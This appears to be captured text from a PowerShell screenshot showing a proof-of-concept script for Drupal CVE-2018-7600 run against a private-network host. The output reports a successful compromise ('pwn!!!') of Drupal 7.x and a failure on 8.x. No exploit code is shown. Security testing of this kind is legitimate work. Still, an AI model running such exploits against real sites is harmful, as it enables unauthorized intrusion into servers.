 Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
r8.py
###################################
### POC for drupal CVE-2018-7600
###################################
checking host: http://192.168.1.166/
checking drupal 7.x ......
pwn!!!
http://192.168.1.166/
checking drupal 8.x ......
fail